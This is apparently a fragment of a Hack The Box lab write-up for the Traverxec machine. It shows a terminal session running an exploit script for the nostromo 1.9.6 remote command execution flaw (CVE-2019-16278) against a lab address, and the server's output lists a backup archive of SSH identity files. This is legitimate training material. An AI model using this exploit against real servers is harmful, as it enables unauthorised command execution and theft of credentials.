 root@kali:~/HTB/boxes/linux/Traverxec# python cve2019_16278.py 10.10.10.165 80 'ls -altr /home/david/p
ublic_www/protected-file-area'
------------------------
HTTP/1.1 200 OK
Date: Fri, 10 Apr 2020 15:45:33 GMT
Server: nostromo 1.9.6
Connection: close
total 16
drwxr-xr-x 3 david david 4096 Oct 25 15:45 ..
-rw-r--r-- 1 david david   45 Oct 25 15:46 .htaccess
drwxr-xr-x 2 david david 4096 Oct 25 17:02 .
-rw-r--r-- 1 david david 1915 Oct 25 17:02 backup-ssh-identity-files.tgz